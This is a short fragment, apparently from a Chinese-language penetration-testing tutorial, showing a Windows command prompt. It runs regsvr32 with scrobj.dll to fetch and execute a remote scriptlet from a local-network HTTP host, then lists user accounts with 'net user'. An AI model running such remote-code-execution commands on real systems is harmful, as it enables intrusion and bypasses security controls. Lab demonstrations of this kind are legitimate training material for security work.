 C:\Documents and Settings\Administrator\桌面>regsvr32 /s /n /u /i:http://192.168
.1.4:8080/ybn7xESQYCGv scrobj.dll
C:\Documents and Settings\Administrator\桌面>net user
\\WIN03X64 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_WIN03X64
IWAM_WIN03X64 Micropoor SUPPORT_388945a0
命令成功完成。